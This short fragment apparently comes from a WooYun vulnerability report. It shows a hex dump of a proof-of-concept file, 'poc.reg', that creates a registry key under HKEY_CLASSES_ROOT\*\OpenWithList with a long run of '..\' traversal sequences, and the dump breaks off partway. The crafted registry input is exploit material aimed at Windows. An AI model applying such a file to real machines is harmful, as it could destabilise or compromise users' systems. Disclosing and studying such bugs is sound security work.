 poc.reg
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 FF FE 57 00 69 00 6E 00 64 00 6F 00 77 00 73 00 ÿþW i n d o w s
00000010 20 00 52 00 65 00 67 00 69 00 73 00 74 00 72 00 R e g i s t r
00000020 79 00 20 00 45 00 64 00 69 00 74 00 6F 00 72 00 y E d i t o r
00000030 20 00 56 00 65 00 72 00 73 00 69 00 6F 00 6E 00 V e r s i o n
00000040 20 00 35 00 2E 00 30 00 30 00 0D 00 0A 00 0D 00 5 . 0 0
00000050 0A 00 5B 00 48 00 4B 00 45 00 59 00 5F 00 43 00 [ H K E Y _ C
00000060 4C 00 41 00 53 00 53 00 45 00 53 00 5F 00 52 00 L A S S E S _ R
00000070 4F 00 4F 00 54 00 5C 00 2A 00 5C 00 4F 00 70 00 O O T \ * \ O p
00000080 65 00 6E 00 57 00 69 00 74 00 68 00 4C 00 69 00 e n W i t h L i
00000090 73 00 74 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 s t \ . . \ . .
000000A0 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 \ . . \ . . \ .
000000B0 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 . \ . . \ . . \
000000C0 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 . . \ . . \ . .
000000D0 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 \ . . \ . . \ .
000000E0 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 . \ . . \ . . \
000000F0 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 . . \ . . \ . .
00000100 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 \ . . \ . . \ .
00000110 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 . \ . . \ . . \
00000120 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 . . \ . . \ . .
00000130 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 \ . . \ . . \ .
00000140 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 . \ . . \ . . \
00000150 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 . . \ . . \ . .
00000160 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 \ . . \ . . \ .
www.wooyun.org